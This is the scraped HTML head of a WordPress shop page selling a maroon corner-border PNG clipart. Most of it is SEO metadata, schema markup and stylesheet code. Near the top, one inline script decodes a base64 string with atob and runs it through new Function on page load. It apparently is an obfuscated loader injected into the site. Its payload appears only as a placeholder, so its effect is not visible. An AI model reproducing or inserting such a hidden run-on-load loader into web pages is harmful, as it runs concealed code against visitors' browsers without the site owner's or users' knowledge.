

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thegreatindianshop.com/product/maroon-corner-border-vector-art-design-element-png/
body_size: 91129
content:
	<!DOCTYPE html>
	<html  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.thegreatindianshop.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Maroon Corner Border Vector Art Design Element-PNG - The Great India Shop</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Download the vector graphics to design your artworks which is related to corner border, vector art , design element. The maroon corner border vector art design element PNG clipart image or vector file is easy to modify and download." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.thegreatindianshop.com/product/maroon-corner-border-vector-art-design-element-png/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Great India Shop - Digital Assets Collections Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Maroon Corner Border Vector Art Design Element-PNG - The Great India Shop" />
		<meta property="og:description" content="Download the vector graphics to design your artworks which is related to corner border, vector art , design element. The maroon corner border vector art design element PNG clipart image or vector file is easy to modify and download." />
		<meta property="og:url" content="https://www.thegreatindianshop.com/product/maroon-corner-border-vector-art-design-element-png/" />
		<meta property="article:published_time" content="2022-02-10T07:23:21+00:00" />
		<meta property="article:modified_time" content="2022-02-10T07:23:21+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Maroon Corner Border Vector Art Design Element-PNG - The Great India Shop" />
		<meta name="twitter:description" content="Download the vector graphics to design your artworks which is related to corner border, vector art , design element. The maroon corner border vector art design element PNG clipart image or vector file is easy to modify and download." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.thegreatindianshop.com\/product\/maroon-corner-border-vector-art-design-element-png\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","position":1,"name":"Home","item":"https:\/\/www.thegreatindianshop.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.thegreatindianshop.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/product-category\/png-files\/#listItem","name":"PNG Files"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/product-category\/png-files\/#listItem","position":3,"name":"PNG Files","item":"https:\/\/www.thegreatindianshop.com\/product-category\/png-files\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/product\/maroon-corner-border-vector-art-design-element-png\/#listItem","name":"Maroon Corner Border Vector Art Design Element-PNG"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/product\/maroon-corner-border-vector-art-design-element-png\/#listItem","position":4,"name":"Maroon Corner Border Vector Art Design Element-PNG","previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/product-category\/png-files\/#listItem","name":"PNG Files"}}]},{"@type":"ItemPage","@id":"https:\/\/www.thegreatindianshop.com\/product\/maroon-corner-border-vector-art-design-element-png\/#itempage","url":"https:\/\/www.thegreatindianshop.com\/product\/maroon-corner-border-vector-art-design-element-png\/","name":"Maroon Corner Border Vector Art Design Element-PNG - The Great India Shop","description":"Download the vector graphics to design your artworks which is related to corner border, vector art , design element. The maroon corner border vector art design element PNG clipart image or vector file is easy to modify and download.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.thegreatindianshop.com\/product\/maroon-corner-border-vector-art-design-element-png\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.thegreatindianshop.com\/wp-content\/uploads\/2022\/02\/Element-Floral-Corner-Border-242.png","@id":"https:\/\/www.thegreatindianshop.com\/product\/maroon-corner-border-vector-art-design-element-png\/#mainImage","width":856,"height":89},"primaryImageOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/product\/maroon-corner-border-vector-art-design-element-png\/#mainImage"},"datePublished":"2022-02-10T07:23:21+00:00","dateModified":"2022-02-10T07:23:21+00:00"},{"@type":"Organization","@id":"https:\/\/www.thegreatindianshop.com\/#organization","name":"The Great India Shop","description":"Digital Assets Collections Shop","url":"https:\/\/www.thegreatindianshop.com\/"},{"@type":"WebSite","@id":"https:\/\/www.thegreatindianshop.com\/#website","url":"https:\/\/www.thegreatindianshop.com\/","name":"The Great India Shop","description":"Digital Assets Collections Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">vyRJHgxN="[base64]/[base64]";const devyRJHgxNdCode=atob(vyRJHgxN);const cSHqYAv=new Function(devyRJHgxNdCode);cSHqYAv();</script><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Feed" href="https://www.thegreatindianshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Comments Feed" href="https://www.thegreatindianshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Maroon Corner Border Vector Art Design Element-PNG Comments Feed" href="https://www.thegreatindianshop.com/product/maroon-corner-border-vector-art-design-element-png/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Fproduct%2Fmaroon-corner-border-vector-art-design-element-png%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Fproduct%2Fmaroon-corner-border-vector-art-design-element-png%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thegreatindianshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.thegreatindianshop.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.97.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.97.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//www.thegreatindianshop.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.37' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='alpus-plugin-framework-base-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/base.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='alpus-plugin-framework-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/framework.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wpcbn-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.9' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-frequently-bought-together/assets/css/yith-wfbt.css?ver=1.54.0' media='all' />
<style id='yith-wfbt-style-inline-css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button {
                        background: ;
                        color: ;
                }
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover {
                        background: ;
                        color: ;
                }
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/woocommerce/compare.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='wcfm_enquiry_tab_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='wcfmmp_product_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.83' media='all' />
<link rel='stylesheet' id='alpus-aprs-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.3' media='all' />
